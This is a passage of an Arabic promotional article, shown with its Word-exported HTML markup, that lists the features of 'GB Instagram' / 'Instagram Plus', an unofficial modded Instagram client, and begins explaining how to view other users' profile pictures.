</span></span></span></b><!--[endif]--><span dir="RTL"></span><span face="&quot;Arial&quot;,&quot;sans-serif&quot;" lang="AR-EG" style="font-size: 14pt; line-height: 107%; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-EG; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;">تستطيع ان تقوم بتحميل تطبيق انستقرام بلس <span style="mso-spacerun: yes;">&nbsp;</span><span style="mso-spacerun: yes;">&nbsp;</span>بدون اي
تكلفة او رسوم دفع .</span><b><span dir="LTR" lang="EN-US" style="font-size: 14pt; line-height: 107%; mso-bidi-language: AR-EG;"><o:p></o:p></span></b></p>

<p class="MsoListParagraphCxSpMiddle" dir="RTL" style="margin-right: 18pt; mso-add-space: auto; mso-list: l0 level1 lfo1; text-indent: -18pt;"><!--[if !supportLists]--><b style="mso-ansi-font-weight: normal;"><span lang="EN-US" style="font-family: Symbol; font-size: 14pt; line-height: 107%; mso-bidi-font-family: Symbol; mso-bidi-language: AR-EG; mso-fareast-font-family: Symbol;"><span style="mso-list: Ignore;">&#183;<span style="font: 7pt &quot;Times New Roman&quot;;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span></span></span></b><!--[endif]--><span dir="RTL"></span><span face="&quot;Arial&quot;,&quot;sans-serif&quot;" lang="AR-EG" style="font-size: 14pt; line-height: 107%; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-EG; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;">تطبيق انستا بلس مجاني بشكل كامل وخالي من
الاعلانات التي تسبب ازعاج لبعض مستخدمين التطبيقات .</span><b><span dir="LTR" lang="EN-US" style="font-size: 14pt; line-height: 107%; mso-bidi-language: AR-EG;"><o:p></o:p></span></b></p>

<p class="MsoListParagraphCxSpMiddle" dir="RTL" style="margin-right: 18pt; mso-add-space: auto; mso-list: l0 level1 lfo1; text-indent: -18pt;"><!--[if !supportLists]--><b style="mso-ansi-font-weight: normal;"><span lang="EN-US" style="font-family: Symbol; font-size: 14pt; line-height: 107%; mso-bidi-font-family: Symbol; mso-bidi-language: AR-EG; mso-fareast-font-family: Symbol;"><span style="mso-list: Ignore;">&#183;<span style="font: 7pt &quot;Times New Roman&quot;;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span></span></span></b><!--[endif]--><span dir="RTL"></span><span face="&quot;Arial&quot;,&quot;sans-serif&quot;" lang="AR-EG" style="font-size: 14pt; line-height: 107%; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-EG; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;">من خلال تطبيق انستقرام بلس تستطيع ان تقوم
بتحميل الفيديوهات والصور المنشورة علي التطبيق من الحسابات التي تتابعها وتتفقدها
وسوف تجدها في معرض هاتفك<span style="mso-spacerun: yes;">&nbsp; </span>.</span><b><span dir="LTR" lang="EN-US" style="font-size: 14pt; line-height: 107%; mso-bidi-language: AR-EG;"><o:p></o:p></span></b></p>

<p class="MsoListParagraphCxSpMiddle" dir="RTL" style="margin-right: 18pt; mso-add-space: auto; mso-list: l0 level1 lfo1; text-indent: -18pt;"><!--[if !supportLists]--><b style="mso-ansi-font-weight: normal;"><span lang="EN-US" style="font-family: Symbol; font-size: 14pt; line-height: 107%; mso-bidi-font-family: Symbol; mso-bidi-language: AR-EG; mso-fareast-font-family: Symbol;"><span style="mso-list: Ignore;">&#183;<span style="font: 7pt &quot;Times New Roman&quot;;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span></span></span></b><!--[endif]--><span dir="RTL"></span><span face="&quot;Arial&quot;,&quot;sans-serif&quot;" lang="AR-EG" style="font-size: 14pt; line-height: 107%; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-EG; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;">يمكنك ان تقوم بمشاركة الروابط الي القصص
الخاصة بك او الي التعليقات الموجودة في منشورات التطبيق .</span><b><span dir="LTR" lang="EN-US" style="font-size: 14pt; line-height: 107%; mso-bidi-language: AR-EG;"><o:p></o:p></span></b></p>

<p class="MsoListParagraphCxSpMiddle" dir="RTL" style="margin-right: 18pt; mso-add-space: auto; mso-list: l0 level1 lfo1; text-indent: -18pt;"><!--[if !supportLists]--><b style="mso-ansi-font-weight: normal;"><span lang="EN-US" style="font-family: Symbol; font-size: 14pt; line-height: 107%; mso-bidi-font-family: Symbol; mso-bidi-language: AR-EG; mso-fareast-font-family: Symbol;"><span style="mso-list: Ignore;">&#183;<span style="font: 7pt &quot;Times New Roman&quot;;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span></span></span></b><!--[endif]--><span dir="RTL"></span><span face="&quot;Arial&quot;,&quot;sans-serif&quot;" lang="AR-EG" style="font-size: 14pt; line-height: 107%; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-EG; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;">يمكنك ان تقوم بترجمة التعليقات الموجودة في
المنشورات الموجودة بالتطبيق بكل سهولة .</span><b><span dir="LTR" lang="EN-US" style="font-size: 14pt; line-height: 107%; mso-bidi-language: AR-EG;"><o:p></o:p></span></b></p>

<p class="MsoListParagraphCxSpMiddle" dir="RTL" style="margin-right: 18pt; mso-add-space: auto; mso-list: l0 level1 lfo1; text-indent: -18pt;"><!--[if !supportLists]--><b style="mso-ansi-font-weight: normal;"><span lang="EN-US" style="font-family: Symbol; font-size: 14pt; line-height: 107%; mso-bidi-font-family: Symbol; mso-bidi-language: AR-EG; mso-fareast-font-family: Symbol;"><span style="mso-list: Ignore;">&#183;<span style="font: 7pt &quot;Times New Roman&quot;;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span></span></span></b><!--[endif]--><span dir="RTL"></span><span face="&quot;Arial&quot;,&quot;sans-serif&quot;" lang="AR-EG" style="font-size: 14pt; line-height: 107%; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-EG; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;">يوفر تطبيق جي بي انستقرام الكثير من اللغات
من اجل المستخدمين ومن ابرزهم اللغة العربية واللغة الانكليزية .</span><b><span dir="LTR" lang="EN-US" style="font-size: 14pt; line-height: 107%; mso-bidi-language: AR-EG;"><o:p></o:p></span></b></p>

<p class="MsoListParagraphCxSpMiddle" dir="RTL" style="margin-right: 18pt; mso-add-space: auto; mso-list: l0 level1 lfo1; text-indent: -18pt;"><!--[if !supportLists]--><b style="mso-ansi-font-weight: normal;"><span lang="EN-US" style="font-family: Symbol; font-size: 14pt; line-height: 107%; mso-bidi-font-family: Symbol; mso-bidi-language: AR-EG; mso-fareast-font-family: Symbol;"><span style="mso-list: Ignore;">&#183;<span style="font: 7pt &quot;Times New Roman&quot;;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span></span></span></b><!--[endif]--><span dir="RTL"></span><span face="&quot;Arial&quot;,&quot;sans-serif&quot;" lang="AR-EG" style="font-size: 14pt; line-height: 107%; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-EG; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;">يمكنك من خلال تطبيق جي بي انستقرام ان تقوم
بتكبير للصور التي يشاركها الاشخاص علي التطبيق وذلك عكس تطبيق انستقرام الرسمي
حيث لا يمكنك تكبير او تحميل الصور من خلاله .</span><b><span dir="LTR" lang="EN-US" style="font-size: 14pt; line-height: 107%; mso-bidi-language: AR-EG;"><o:p></o:p></span></b></p>

<p class="MsoListParagraphCxSpMiddle" dir="RTL" style="margin-right: 18pt; mso-add-space: auto; mso-list: l0 level1 lfo1; text-indent: -18pt;"><!--[if !supportLists]--><b style="mso-ansi-font-weight: normal;"><span lang="EN-US" style="font-family: Symbol; font-size: 14pt; line-height: 107%; mso-bidi-font-family: Symbol; mso-bidi-language: AR-EG; mso-fareast-font-family: Symbol;"><span style="mso-list: Ignore;">&#183;<span style="font: 7pt &quot;Times New Roman&quot;;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span></span></span></b><!--[endif]--><span dir="RTL"></span><span face="&quot;Arial&quot;,&quot;sans-serif&quot;" lang="AR-EG" style="font-size: 14pt; line-height: 107%; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-EG; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;">يمكنك ان تقوم بتحميل ثيمات وان تقوم
بتطبيقها علي برنامج جي بي انستقرام بكل سهولة لكي تجعل شكل التطبيق اكثر تنوعا
وحيوية بدلا من الشكل الاعتيادي .</span><b><span dir="LTR" lang="EN-US" style="font-size: 14pt; line-height: 107%; mso-bidi-language: AR-EG;"><o:p></o:p></span></b></p>

<p class="MsoListParagraphCxSpMiddle" dir="RTL" style="margin-right: 18pt; mso-add-space: auto; mso-list: l0 level1 lfo1; text-indent: -18pt;"><!--[if !supportLists]--><b style="mso-ansi-font-weight: normal;"><span lang="EN-US" style="font-family: Symbol; font-size: 14pt; line-height: 107%; mso-bidi-font-family: Symbol; mso-bidi-language: AR-EG; mso-fareast-font-family: Symbol;"><span style="mso-list: Ignore;">&#183;<span style="font: 7pt &quot;Times New Roman&quot;;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span></span></span></b><!--[endif]--><span dir="RTL"></span><span face="&quot;Arial&quot;,&quot;sans-serif&quot;" lang="AR-EG" style="font-size: 14pt; line-height: 107%; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-EG; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;">تطبيق جي بي انستقرام لا يأخذ مساحة كبيرة من
مساحة هاتفك المحمول حيث ان مساحة التطبيق مماثلة الي مساحة تطبيق الانستقرام
الرسمي تقريبا وهذه احد ابرز مميزات التطبيق .</span><b><span dir="LTR" lang="EN-US" style="font-size: 14pt; line-height: 107%; mso-bidi-language: AR-EG;"><o:p></o:p></span></b></p>

<p class="MsoListParagraphCxSpMiddle" dir="RTL" style="margin-right: 18pt; mso-add-space: auto; mso-list: l0 level1 lfo1; text-indent: -18pt;"><!--[if !supportLists]--><b style="mso-ansi-font-weight: normal;"><span lang="EN-US" style="font-family: Symbol; font-size: 14pt; line-height: 107%; mso-bidi-font-family: Symbol; mso-bidi-language: AR-EG; mso-fareast-font-family: Symbol;"><span style="mso-list: Ignore;">&#183;<span style="font: 7pt &quot;Times New Roman&quot;;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span></span></span></b><!--[endif]--><span dir="RTL"></span><span face="&quot;Arial&quot;,&quot;sans-serif&quot;" lang="AR-EG" style="font-size: 14pt; line-height: 107%; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-EG; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;">يمكنك من خلال تطبيق انستقرام بلس للاندرويد
ان تقوم يتميز الرسائل بنجمة مثل تطبيق الواتساب الخاص بالمراسلة وذلك من اجل ان
تعود للرسائل بسهولة وبدون تعقيد .</span><b><span dir="LTR" lang="EN-US" style="font-size: 14pt; line-height: 107%; mso-bidi-language: AR-EG;"><o:p></o:p></span></b></p>

<p class="MsoListParagraphCxSpMiddle" dir="RTL" style="margin-right: 18pt; mso-add-space: auto; mso-list: l0 level1 lfo1; text-indent: -18pt;"><!--[if !supportLists]--><b style="mso-ansi-font-weight: normal;"><span lang="EN-US" style="font-family: Symbol; font-size: 14pt; line-height: 107%; mso-bidi-font-family: Symbol; mso-bidi-language: AR-EG; mso-fareast-font-family: Symbol;"><span style="mso-list: Ignore;">&#183;<span style="font: 7pt &quot;Times New Roman&quot;;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span></span></span></b><!--[endif]--><span dir="RTL"></span><span face="&quot;Arial&quot;,&quot;sans-serif&quot;" lang="AR-EG" style="font-size: 14pt; line-height: 107%; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-EG; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;">تستطيع الدخول الي الروابط الموجودة في
التعليقات ةتلك الميزة غير متوفرة في تطبيق الانستقرام الرسمي وهي ايضا من ابرز
مميزات تطبيق جي بي انستقرام .</span><b><span dir="LTR" lang="EN-US" style="font-size: 14pt; line-height: 107%; mso-bidi-language: AR-EG;"><o:p></o:p></span></b></p>

<p class="MsoListParagraphCxSpMiddle" dir="RTL" style="margin-right: 18pt; mso-add-space: auto; mso-list: l0 level1 lfo1; text-indent: -18pt;"><!--[if !supportLists]--><b style="mso-ansi-font-weight: normal;"><span lang="EN-US" style="font-family: Symbol; font-size: 14pt; line-height: 107%; mso-bidi-font-family: Symbol; mso-bidi-language: AR-EG; mso-fareast-font-family: Symbol;"><span style="mso-list: Ignore;">&#183;<span style="font: 7pt &quot;Times New Roman&quot;;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span></span></span></b><!--[endif]--><span dir="RTL"></span><span face="&quot;Arial&quot;,&quot;sans-serif&quot;" lang="AR-EG" style="font-size: 14pt; line-height: 107%; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-EG; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;">يمكنك ان تقوم بتحميل القصص التي يشاركها
مستخدمين تطبيق الانستقرام من خلال تطبيق جي بي انستقرام وتلك الميزة غير متوفرة
في تطبيق الانستقرام الرسمي .</span><b><span dir="LTR" lang="EN-US" style="font-size: 14pt; line-height: 107%; mso-bidi-language: AR-EG;"><o:p></o:p></span></b></p>

<p class="MsoListParagraphCxSpMiddle" dir="RTL" style="margin-right: 18pt; mso-add-space: auto; mso-list: l0 level1 lfo1; text-indent: -18pt;"><!--[if !supportLists]--><b style="mso-ansi-font-weight: normal;"><span lang="EN-US" style="font-family: Symbol; font-size: 14pt; line-height: 107%; mso-bidi-font-family: Symbol; mso-bidi-language: AR-EG; mso-fareast-font-family: Symbol;"><span style="mso-list: Ignore;">&#183;<span style="font: 7pt &quot;Times New Roman&quot;;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span></span></span></b><!--[endif]--><span dir="RTL"></span><span face="&quot;Arial&quot;,&quot;sans-serif&quot;" lang="AR-EG" style="font-size: 14pt; line-height: 107%; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-EG; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;">يمكنك ان تقوم تعطيل الاعلانات الموجودة علي
تطبيق الانستقرام من خلال جي بي انستقرام .</span><b><span dir="LTR" lang="EN-US" style="font-size: 14pt; line-height: 107%; mso-bidi-language: AR-EG;"><o:p></o:p></span></b></p>

<p class="MsoListParagraphCxSpMiddle" dir="RTL" style="margin-right: 18pt; mso-add-space: auto; mso-list: l0 level1 lfo1; text-indent: -18pt;"><!--[if !supportLists]--><b style="mso-ansi-font-weight: normal;"><span lang="EN-US" style="font-family: Symbol; font-size: 14pt; line-height: 107%; mso-bidi-font-family: Symbol; mso-bidi-language: AR-EG; mso-fareast-font-family: Symbol;"><span style="mso-list: Ignore;">&#183;<span style="font: 7pt &quot;Times New Roman&quot;;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span></span></span></b><!--[endif]--><span dir="RTL"></span><span face="&quot;Arial&quot;,&quot;sans-serif&quot;" lang="AR-EG" style="font-size: 14pt; line-height: 107%; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-EG; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;">يمكنك من خلال جي بي انستقرام ان تقوم بنسخ
ال </span><span dir="LTR" lang="EN-US" style="font-size: 14pt; line-height: 107%; mso-bidi-language: AR-EG;">BIO</span><span dir="RTL"></span><span face="&quot;Arial&quot;,&quot;sans-serif&quot;" lang="AR-EG" style="font-size: 14pt; line-height: 107%; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-EG; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;"><span dir="RTL"></span> الخاص بالاشخاص
الاخرين عن </span><span dir="LTR"></span><span dir="LTR" lang="AR-EG" style="font-size: 14pt; line-height: 107%; mso-bidi-language: AR-EG;"><span dir="LTR"></span><span style="mso-spacerun: yes;">&nbsp;</span></span><span face="&quot;Arial&quot;,&quot;sans-serif&quot;" lang="AR-EG" style="font-size: 14pt; line-height: 107%; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-EG; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;">طريق ان تضغط عليه مطولا وبعدها تقوم بالضغط
علي كلمة نسخ .</span><b><span dir="LTR" lang="EN-US" style="font-size: 14pt; line-height: 107%; mso-bidi-language: AR-EG;"><o:p></o:p></span></b></p>

<p class="MsoListParagraphCxSpMiddle" dir="RTL" style="margin-right: 18pt; mso-add-space: auto; mso-list: l0 level1 lfo1; text-indent: -18pt;"><!--[if !supportLists]--><b style="mso-ansi-font-weight: normal;"><span lang="EN-US" style="font-family: Symbol; font-size: 14pt; line-height: 107%; mso-bidi-font-family: Symbol; mso-bidi-language: AR-EG; mso-fareast-font-family: Symbol;"><span style="mso-list: Ignore;">&#183;<span style="font: 7pt &quot;Times New Roman&quot;;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span></span></span></b><!--[endif]--><span dir="RTL"></span><span face="&quot;Arial&quot;,&quot;sans-serif&quot;" lang="AR-EG" style="font-size: 14pt; line-height: 107%; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-EG; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;">يوجد في تطبيق جي بي انستقرام متصفح خاص
بالتطبيق من اجل الروابط التي تضغط عليها في التطبيق .</span><b><span dir="LTR" lang="EN-US" style="font-size: 14pt; line-height: 107%; mso-bidi-language: AR-EG;"><o:p></o:p></span></b></p>

<p class="MsoListParagraphCxSpMiddle" dir="RTL" style="margin-right: 18pt; mso-add-space: auto; mso-list: l0 level1 lfo1; text-indent: -18pt;"><!--[if !supportLists]--><b style="mso-ansi-font-weight: normal;"><span lang="EN-US" style="font-family: Symbol; font-size: 14pt; line-height: 107%; mso-bidi-font-family: Symbol; mso-bidi-language: AR-EG; mso-fareast-font-family: Symbol;"><span style="mso-list: Ignore;">&#183;<span style="font: 7pt &quot;Times New Roman&quot;;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span></span></span></b><!--[endif]--><span dir="RTL"></span><span face="&quot;Arial&quot;,&quot;sans-serif&quot;" lang="AR-EG" style="font-size: 14pt; line-height: 107%; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-EG; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;">يمكنك من خلال جي بي انستقرام ان تقوم بإلغاء
الاعجبات التي قمت بها علي المنشورات الموجودة بالتطبيق .</span><b><span dir="LTR" lang="EN-US" style="font-size: 14pt; line-height: 107%; mso-bidi-language: AR-EG;"><o:p></o:p></span></b></p>

<p class="MsoListParagraphCxSpMiddle" dir="RTL" style="margin-right: 18pt; mso-add-space: auto; mso-list: l0 level1 lfo1; text-indent: -18pt;"><!--[if !supportLists]--><b style="mso-ansi-font-weight: normal;"><span lang="EN-US" style="font-family: Symbol; font-size: 14pt; line-height: 107%; mso-bidi-font-family: Symbol; mso-bidi-language: AR-EG; mso-fareast-font-family: Symbol;"><span style="mso-list: Ignore;">&#183;<span style="font: 7pt &quot;Times New Roman&quot;;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span></span></span></b><!--[endif]--><span dir="RTL"></span><span face="&quot;Arial&quot;,&quot;sans-serif&quot;" lang="AR-EG" style="font-size: 14pt; line-height: 107%; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-EG; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;">يقوم تطبيق انستقرام جي بي بتشغيل الفيديوهات
تقائيا لتسهيل الامور عليك .</span><b><span dir="LTR" lang="EN-US" style="font-size: 14pt; line-height: 107%; mso-bidi-language: AR-EG;"><o:p></o:p></span></b></p>

<p class="MsoListParagraphCxSpMiddle" dir="RTL" style="margin-right: 18pt; mso-add-space: auto; mso-list: l0 level1 lfo1; text-indent: -18pt;"><!--[if !supportLists]--><b style="mso-ansi-font-weight: normal;"><span lang="EN-US" style="font-family: Symbol; font-size: 14pt; line-height: 107%; mso-bidi-font-family: Symbol; mso-bidi-language: AR-EG; mso-fareast-font-family: Symbol;"><span style="mso-list: Ignore;">&#183;<span style="font: 7pt &quot;Times New Roman&quot;;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span></span></span></b><!--[endif]--><span dir="RTL"></span><span face="&quot;Arial&quot;,&quot;sans-serif&quot;" lang="AR-EG" style="font-size: 14pt; line-height: 107%; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-EG; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;">يمكنك مشاهدة قائمة الاشخاص الذين يقومون
بمتابعة حسابك الشخصي علي تطبيق جي بي انستقرام ويمكنك ان تقوم بإزلة بعض الاشخاص
.</span><b><span dir="LTR" lang="EN-US" style="font-size: 14pt; line-height: 107%; mso-bidi-language: AR-EG;"><o:p></o:p></span></b></p>

<p class="MsoListParagraphCxSpMiddle" dir="RTL" style="margin-right: 18pt; mso-add-space: auto; mso-list: l0 level1 lfo1; text-indent: -18pt;"><!--[if !supportLists]--><b style="mso-ansi-font-weight: normal;"><span lang="EN-US" style="font-family: Symbol; font-size: 14pt; line-height: 107%; mso-bidi-font-family: Symbol; mso-bidi-language: AR-EG; mso-fareast-font-family: Symbol;"><span style="mso-list: Ignore;">&#183;<span style="font: 7pt &quot;Times New Roman&quot;;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span></span></span></b><!--[endif]--><span dir="RTL"></span><span face="&quot;Arial&quot;,&quot;sans-serif&quot;" lang="AR-EG" style="font-size: 14pt; line-height: 107%; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-EG; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;">تستطيع ان تقوم بإخفاء كلمات جاري الكتابة
وجاري تسجيل مقطع صوتي من عند الاشخاص الاخرين وتلك الميزة تتوفر في تطبيق جي بي
انستقرام .</span><b><span dir="LTR" lang="EN-US" style="font-size: 14pt; line-height: 107%; mso-bidi-language: AR-EG;"><o:p></o:p></span></b></p>

<p class="MsoListParagraphCxSpLast" dir="RTL" style="margin-right: 18pt; mso-add-space: auto; mso-list: l0 level1 lfo1; text-indent: -18pt;"><!--[if !supportLists]--><b style="mso-ansi-font-weight: normal;"><span lang="EN-US" style="font-family: Symbol; font-size: 14pt; line-height: 107%; mso-bidi-font-family: Symbol; mso-bidi-language: AR-EG; mso-fareast-font-family: Symbol;"><span style="mso-list: Ignore;">&#183;<span style="font: 7pt &quot;Times New Roman&quot;;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span></span></span></b><!--[endif]--><span dir="RTL"></span><span face="&quot;Arial&quot;,&quot;sans-serif&quot;" lang="AR-EG" style="font-size: 14pt; line-height: 107%; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-EG; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;">تستطيع من خلال جي بي انستقرام ان تقوم
بإرسال الصور الخاصة بك في رسائل وبدون ان تفقد من جودتها .</span><b><span dir="LTR" lang="EN-US" style="font-size: 14pt; line-height: 107%; mso-bidi-language: AR-EG;"><o:p></o:p></span></b></p>

<h3 style="text-align: right;"><span style="font-size: large;"><span style="color: red;"><b><span face="Arial, &quot;sans-serif&quot;" lang="AR-EG" style="line-height: 107%;">كيفية الاستفادة من مميزات تطبيق </span></b><span dir="LTR"></span><b><span dir="LTR" lang="EN-US" style="line-height: 107%;"><span dir="LTR"></span><span style="mso-spacerun: yes;">&nbsp;</span>instgram plus</span></b></span><b><span face="Arial, &quot;sans-serif&quot;" lang="AR-EG" style="line-height: 107%;"><span style="color: red;">التحديث الجديد &#1567;</span><o:p></o:p></span></b></span></h3>

<p class="MsoNormal" dir="RTL"><span face="&quot;Arial&quot;,&quot;sans-serif&quot;" lang="AR-EG" style="font-size: 14pt; line-height: 107%; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-EG; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;">بعض المستخدمين لا يعرفون كيفية الاستفادة من المميزات التي يقدمها تطبيق
جي بي انستقرام لذلك قمنا بتخصيص تلك الفقرة من هذا المقال من اجل عرض لكم الطريقة
الصيحيحة للاستفادة من مميزات جي بي انستقرام لذلك تابعوا معنا السطور الاتية من
هذا المقال .<o:p></o:p></span></p>

<h4 style="text-align: right;"><b><span face="Arial, &quot;sans-serif&quot;" lang="AR-EG" style="line-height: 107%;"><span style="color: red; font-size: large;">كيفية فتح الصور الشخصية لحسابات الاشخاص الاخرين &#1567;</span></span></b></h4>

<p class="MsoNormal" dir="RTL"><b><span face="&quot;Arial&quot;,&quot;sans-serif&quot;" lang="AR-EG" style="font-size: 14pt; line-height: 107%; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-EG; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;">اولا : </span></b><span face="&quot;Arial&quot;,&quot;sans-serif&quot;" lang="AR-EG" style="font-size: 14pt; line-height: 107%; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-EG; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;">سوف تقوم بالدخول الي حساب الشخص الذي تريد
ان تقوم بفتح صورت حسابه .<o:p></o:p></span></p>

<p class="MsoNormal" dir="RTL"><b><span face="&quot;Arial&quot;,&quot;sans-serif&quot;" lang="AR-EG" style="font-size: 14pt; line-height: 107%; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-EG; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;">ثانيا :</span></b><span face="&quot;Arial&quot;,&quot;sans-serif&quot;" lang="AR-EG" style="font-size: 14pt; line-height: 107%; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-EG; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;"> سوف تقوم بالضغط مطولا علي صورة حسابه .<o:p></o:p></span></p>

